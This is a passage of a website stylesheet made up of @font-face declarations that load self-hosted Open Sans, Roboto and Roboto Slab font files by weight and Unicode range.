  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
